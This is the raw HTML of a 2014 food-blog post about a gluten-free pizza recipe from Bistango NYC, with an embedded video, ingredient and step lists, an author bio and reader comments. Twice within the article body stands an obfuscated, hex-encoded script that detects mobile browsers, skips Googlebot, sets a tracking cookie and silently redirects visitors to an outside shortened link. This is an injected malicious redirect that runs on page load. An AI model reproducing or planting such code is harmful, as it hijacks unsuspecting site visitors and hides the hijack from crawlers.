<li id="menu-item-13153" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13153"><a href="https://forknplate.com/category/news/">News</a></li>
<li id="menu-item-13152" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://forknplate.com/food-maps/">Food Maps</a></li>
<li id="menu-item-13147" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13147"><a href="https://forknplate.com/category/video/">Videos</a></li>
<li id="menu-item-13150" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://forknplate.com/contact/">Contact</a></li>
</ul>    </nav>
    <nav id="offcanvas-menu" class="navmenu navmenu-default navmenu-fixed-left offcanvas" role="navigation">
      <ul>
        <li><a href="https://forknplate.com"><img class="logo" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/images/logo.png"></a></li>
      </ul>
      <ul id="menu-primary-1" class="nav navmenu-nav"><li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13145"><a href="https://forknplate.com/category/how-tos/">Tips &#038; Tricks</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13146"><a href="https://forknplate.com/category/food-101/">Food 101</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13148"><a href="https://forknplate.com/category/where-to-eat-and-drink/">Best Restaurants/Bars</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13149"><a href="https://forknplate.com/category/guest-chefs/">Guest Chefs</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13157"><a href="https://forknplate.com/recipes/">Recipes</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13153"><a href="https://forknplate.com/category/news/">News</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://forknplate.com/food-maps/">Food Maps</a></li>
<li class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13147"><a href="https://forknplate.com/category/video/">Videos</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://forknplate.com/contact/">Contact</a></li>
</ul>    </nav>
    <button class="navbar-toggler navbar-toggle hidden-md-up" type="button" data-toggle="offcanvas" data-target="#offcanvas-menu">
      &#9776;
    </button>
    <div class="header-top">
      <div class="header-logo">
        <a href="https://forknplate.com"><img class="logo" src="https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/images/logo.png"></a>
      </div>
      <div class="header-right">
      </div>
      <div class="clearfix"></div>
    </div>
  </header>

	<div class="post-hero">
		<div class="post-image" style="background:url(https://cdn.forknplate.com/wp-content/uploads/2014/12/Gluten-free-pizza.png) no-repeat center center; background-size:cover; min-height: 100%; z-index: 1;"></div>
		<div class="post-title"><h1>Video: How to Make Gluten-Free Pizza w/ Bistango NYC</h1></div>
	</div>
  <div class="header-ad hidden-md-down">
      </div>
	<div class="container-fluid">
	<div class="row">
	<div class="col-md-9">
		<div class="single">
			    <div class="metadata">
			      <div class="avatar"><img alt='' src='https://secure.gravatar.com/avatar/84d5aec6f5c06c464f36d35151ecc7b255bff2a835f136388014216fbb333e18?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84d5aec6f5c06c464f36d35151ecc7b255bff2a835f136388014216fbb333e18?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></div>
			      <div class="author-info">
			        <div class="author-name">Posted by <span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://forknplate.com/author/lauren/" title="Posts by Lauren Fern Watt" rel="author">Lauren Fern Watt</a></span></span> 
			        <br>
			        </div>
			        <div class="timestamp"><em itemprop="datePublished" content="2014-12-22">Monday, December 22nd, 2014</em></div>
			      </div>
			      <div class="clearfix"></div>
			    </div>
		      <div class="cat-nav"><p class="breadcrumb"><span class="breadcrum_info">You are here: </span><a href='https://forknplate.com/category/guest-chefs/'>Guest Chefs</a> &raquo; <a href='https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/'>Video: How to Make Gluten-Free Pizza w/ Bistango NYC</a></p></div>
		      <div class="clearfix"></div>
		      <div class="addthis_responsive_sharing"></div>
											<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x6e\x77\x41\x65\x74","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><p>Pizza-obsessed with a gluten allergy? Have no fear; Blessing Schuman-Strange &amp; Jeff Walewski from the Bistango at The Kimberly Hotel are here, with a gluten free pizza crust recipe that’s going to have even the non-celiac mouths watering. Bistango is an Italian restaurant committed to locally sourced organic ingredients and gluten-free options in everything from pizza to pasta, to breads and desserts. My sister is gluten-free, and I often feel guilty indulging in doughy pizza, fluffy cake, and fresh bread in front of her, while she gnaws on another stale rice cake or boring salad. With Bistango&#8217;s gluten-free pizza dough, we can both enjoy.</p>
<p>The restaurant&#8217;s most popular item is easily the pizza with local toppings, but all of the dishes at Bistango are seasonally fresh; and the produce, meats and fish are harvested in a sustainable manner. The cozy flatbread gluten-free pizza known as the Zucca pie was certainly one of our personal favorites. Topped with fall specialties like roasted butternut squash, kale, whipped garlic ricotta, hazelnuts, and a flavorful balsamic honey drizzle.</p>
<p>Bistango began in 1988 in Kips Bay and has remained one of the best-kept secrets of Manhattan’s east side. Thanks to the new location in the Kimberly Hotel on 50<sup>th</sup> street, midtown can now benefit from this fresh, Italian hotspot. We were lucky enough to catch up with chefs Blessing and Jeff, who showed us a thing or two about perfecting their popular gluten-free pizza crust recipe.  And as more people become gluten-free, this dish is an easy grain-free hit, that doesn&#8217;t taste like cardboard. Bistango also has an impressive wine list, and a number of specialty cocktails that change with the seasons. Their gluten-free desserts should also be noted.</p>
<p><iframe title="How to Make Gluten Free Pizza w/ Bistango NYC" width="500" height="281" src="https://www.youtube.com/embed/eQFe6oJ1VT8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p><strong>Ingredients</strong></p>
<ul>
<li>Extra virgin olive oil</li>
<li>Egg whites</li>
<li>Salt</li>
<li>Gluten-free flour</li>
<li>Milk</li>
<li>Sugar</li>
<li>Yeast</li>
<li>Mozzarella</li>
<li>Kale</li>
<li>Butternut squash</li>
<li>Hazlenuts</li>
<li>Balsamic honey drizzle</li>
</ul>
<p><strong>Steps:</strong></p>
<ol>
<li>Add extra virgin olive oil, egg whites and salt to bowl</li>
<li>Before mixing add the flour</li>
<li>Heat milk in separate bowl</li>
<li>Add sugar and yeast to milk</li>
<li>Add milk combination in with flour mix</li>
<li>Turn on mixer and mix dough for five to ten minutes</li>
<li>Let dough rest for 30 minutes and cover, so it remains fluffy and fresh</li>
<li>Measure out about 150 grams of dough</li>
<li>Spread oil on paper and roll dough onto paper</li>
<li>Move dough to baking sheet</li>
<li>Put dough in combination oven to begin baking, bake until dough is stable</li>
<li>Spread whipped garlic ricotta on dough</li>
<li>Sprinkle kale on top of ricotta</li>
<li>Add mozzarella</li>
<li>Add Roasted butternut squash</li>
<li>Put in pizza oven for 5 minutes until crispy</li>
<li>Top with hazelnuts and balsamic honey drizzle</li>
<li>Enjoy!</li>
</ol>
<p>There you have it, the simple steps needed to re-create Bistango’s famous gluten-free pizza crust recipe. If you’re searching for a place to enjoy authentic and fresh Italian, whilst attending to dietary requirements, Bistango is your place.</p>
<p><strong>Head to our <a href="https://forknplate.com/guest-chefs/" target="_blank">Guest Chefs</a> section for more amazing videos w/ New York’s top chefs/bartenders!</strong></p>
<p>Have you been to Bistango or have another favorite gluten-free recipe? Why not tell us about it in the comments below?</p>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x6e\x77\x41\x65\x74","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>        													<div class="tags">Related Items: <a href="https://forknplate.com/tag/guest-chefs/" rel="tag">guest chefs</a><br /></div>
			<div class="addthis_responsive_sharing"></div>
      <div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='Lauren Fern Watt' src='https://secure.gravatar.com/avatar/84d5aec6f5c06c464f36d35151ecc7b255bff2a835f136388014216fbb333e18?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84d5aec6f5c06c464f36d35151ecc7b255bff2a835f136388014216fbb333e18?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image" loading='lazy' decoding='async'/></div><div class="saboxplugin-authorname"><a href="https://forknplate.com/author/lauren/" class="vcard author" rel="author"><span class="fn">Lauren Fern Watt</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Lauren is a New York-based writer from Nashville. She&#8217;s lived in Paris and Italy, loves eating her way around new destinations, and considers herself a French fry connoisseur. She can often be found in Central Park training for her next marathon, hunting for the best homemade pasta in Manhattan, or petting dogs on the sidewalk. She loves dancing, camping, snowboarding and photography and considers coffee a major food group. Lauren resides in the East Village of Manhattan where she is working on a book about her big dog, Gizelle.</p>
</div></div><div class="clearfix"></div></div></div>          </div>
      <!--Related Posts-->
      <div id="relatedposts"><h3>Related Posts</h3><ul>      <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/07/26/delicious-arroz-con-camarones-recipe-salinas/" rel="bookmark" title="Delicious Arroz Con Camarones Recipe by Salinas (Video)"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/07/Shrimp-and-Rice-640x360.png" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Shrimp and Rice" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/07/26/delicious-arroz-con-camarones-recipe-salinas/" rel="bookmark" title="Delicious Arroz Con Camarones Recipe by Salinas (Video)">Delicious Arroz Con Camarones Recipe by Salinas (Video)</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/06/07/chimichurri-sauce/" rel="bookmark" title="Video: How to Make Chimichurri Sauce with 212 Steakhouse"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/06/chimichirri-minced-parsley-arugulafiles-e1433490629652-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/06/07/chimichurri-sauce/" rel="bookmark" title="Video: How to Make Chimichurri Sauce with 212 Steakhouse">Video: How to Make Chimichurri Sauce with 212 Steakhouse</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/06/03/how-to-make-grilled-artichokes/" rel="bookmark" title="How to Make Grilled Artichokes with The Roosevelt Hotel (Video)"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/06/Grilled-Artichokes-640x360.png" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Grilled Artichokes" decoding="async" loading="lazy" srcset="https://cdn.forknplate.com/wp-content/uploads/2015/06/Grilled-Artichokes-640x360.png 640w, https://cdn.forknplate.com/wp-content/uploads/2015/06/Grilled-Artichokes-480x269.png 480w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/06/03/how-to-make-grilled-artichokes/" rel="bookmark" title="How to Make Grilled Artichokes with The Roosevelt Hotel (Video)">How to Make Grilled Artichokes with The Roosevelt Hotel (Video)</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/05/17/cider-101/" rel="bookmark" title="Cider 101 w/ Anthony Belliveau-Flores at Cooper&#8217;s Craft &#038; Kitchen (Video)"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/05/Cider-101-640x360.png" class="img-responsive attachment-post-thumbnail wp-post-image" alt="Cider 101" decoding="async" loading="lazy" srcset="https://cdn.forknplate.com/wp-content/uploads/2015/05/Cider-101-640x360.png 640w, https://cdn.forknplate.com/wp-content/uploads/2015/05/Cider-101-960x542.png 960w, https://cdn.forknplate.com/wp-content/uploads/2015/05/Cider-101-600x339.png 600w, https://cdn.forknplate.com/wp-content/uploads/2015/05/Cider-101-480x271.png 480w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/05/17/cider-101/" rel="bookmark" title="Cider 101 w/ Anthony Belliveau-Flores at Cooper&#8217;s Craft &#038; Kitchen (Video)">Cider 101 w/ Anthony Belliveau-Flores at Cooper&#8217;s Craft &#038; Kitchen (Video)</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/04/19/how-to-cook-salmon-chef-ed-brown-lincoln-center-kitchen/" rel="bookmark" title="Chef Ed Brown of Lincoln Center Kitchen Schools Us on Salmon (Video)"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/04/Olive-Oil-Poached-Salmon-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cdn.forknplate.com/wp-content/uploads/2015/04/Olive-Oil-Poached-Salmon-640x360.jpg 640w, https://cdn.forknplate.com/wp-content/uploads/2015/04/Olive-Oil-Poached-Salmon.jpg 960w, https://cdn.forknplate.com/wp-content/uploads/2015/04/Olive-Oil-Poached-Salmon-600x337.jpg 600w, https://cdn.forknplate.com/wp-content/uploads/2015/04/Olive-Oil-Poached-Salmon-480x270.jpg 480w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/04/19/how-to-cook-salmon-chef-ed-brown-lincoln-center-kitchen/" rel="bookmark" title="Chef Ed Brown of Lincoln Center Kitchen Schools Us on Salmon (Video)">Chef Ed Brown of Lincoln Center Kitchen Schools Us on Salmon (Video)</a></h3>
      </div>
      </li>
            <li class="col-lg-4"><div class="relatedthumb"><a href="https://forknplate.com/2015/04/16/meal-central-house-fed-white-blues-simon-majumdar/" rel="bookmark" title="&#8220;New Indian&#8221; Dinner w/ Simon Majumdar &#038; Michele Ragussis"><img width="640" height="360" src="https://cdn.forknplate.com/wp-content/uploads/2015/04/Thomasula-Ragussis-and-Majumdar-001-640x360.jpg" class="img-responsive attachment-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
      <div class="relatedcontent">
      <h3><a href="https://forknplate.com/2015/04/16/meal-central-house-fed-white-blues-simon-majumdar/" rel="bookmark" title="&#8220;New Indian&#8221; Dinner w/ Simon Majumdar &#038; Michele Ragussis">&#8220;New Indian&#8221; Dinner w/ Simon Majumdar &#038; Michele Ragussis</a></h3>
      </div>
      </li>
      </ul><div class="clearfix"></div></div>      <!--/Related Posts-->
			<!-- <div class="in-line-optin"><div id="om-y9maafnywzyhcgwg-holder"></div><script>var y9maafnywzyhcgwg,y9maafnywzyhcgwg_poll=function(){var r=0;return function(n,l){clearInterval(r),r=setInterval(n,l)}}();!function(e,t,n){if(e.getElementById(n)){y9maafnywzyhcgwg_poll(function(){if(window['om_loaded']){if(!y9maafnywzyhcgwg){y9maafnywzyhcgwg=new OptinMonsterApp();return y9maafnywzyhcgwg.init({u:"3293.209381",staging:0,dev:0});}}},25);return;}var d=false,o=e.createElement(t);o.id=n,o.src="//a.optinmonster.com/app/js/api.min.js",o.onload=o.onreadystatechange=function(){if(!d){if(!this.readyState||this.readyState==="loaded"||this.readyState==="complete"){try{d=om_loaded=true;y9maafnywzyhcgwg=new OptinMonsterApp();y9maafnywzyhcgwg.init({u:"3293.209381",staging:0,dev:0});o.onload=o.onreadystatechange=null;}catch(t){}}}};(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(o)}(document,"script","omapi-script");</script></div> -->
			<div class="under-content-ad">
			  			</div>
			<div class="content-well-ad">
			  			</div>
			<div id="comments">
                
<!-- You can start editing here. -->

	<h3 id="comments">
		4 responses to &#8220;Video: How to Make Gluten-Free Pizza w/ Bistango NYC&#8221;	</h3>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>

	<ol class="commentlist">
			<li class="comment even thread-even depth-1 parent" id="comment-1013">
				<div id="div-comment-1013" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/0184d263dc86c743b6d3b8a757f402315734c7b130bd3b8f641cbd4a42fedda7?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0184d263dc86c743b6d3b8a757f402315734c7b130bd3b8f641cbd4a42fedda7?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">taostyle.net</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/#comment-1013">January 22, 2015 at 12:23 pm</a>		</div>

		<p>I&#8217;m passing this onto gluten free friends and family!</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1013" data-commentid="1013" data-postid="9532" data-belowelement="div-comment-1013" data-respondelement="respond" data-replyto="Reply to taostyle.net" aria-label="Reply to taostyle.net">Reply</a></div>
				</div>
				<ul class="children">
		<li class="comment odd alt depth-2" id="comment-1014">
				<div id="div-comment-1014" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/c01106134b754af9a3aa19232072e39de305aff79d9cd96d780068d562cf937b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c01106134b754af9a3aa19232072e39de305aff79d9cd96d780068d562cf937b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Guest</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/#comment-1014">January 22, 2015 at 11:13 pm</a>		</div>

		<p>That&#8217;s great news! I hope they enjoy the recipe!!</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1014" data-commentid="1014" data-postid="9532" data-belowelement="div-comment-1014" data-respondelement="respond" data-replyto="Reply to Guest" aria-label="Reply to Guest">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lauren bypostauthor even depth-2" id="comment-1017">
				<div id="div-comment-1017" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/84d5aec6f5c06c464f36d35151ecc7b255bff2a835f136388014216fbb333e18?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84d5aec6f5c06c464f36d35151ecc7b255bff2a835f136388014216fbb333e18?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn"><a href="https://www.laurenfernwatt.com" class="url" rel="ugc external nofollow">Lauren Fern Watt</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://forknplate.com/2014/12/22/how-to-make-gluten-free-pizza-w-bistango-nyc/#comment-1017">March 4, 2015 at 10:15 pm</a>		</div>

		<p>Yay! Please let us know how they liked it!</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1017" data-commentid="1017" data-postid="9532" data-belowelement="div-comment-1017" data-respondelement="respond" data-replyto="Reply to Lauren Fern Watt" aria-label="Reply to Lauren Fern Watt">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-6861">
				<div id="div-comment-6861" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/a09b417442eaaefe60a45c91aeedec0df345f05c6e986bb407f0d33b5f5acf60?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a09b417442eaaefe60a45c91aeedec0df345f05c6e986bb407f0d33b5f5acf60?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">tony reitano</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
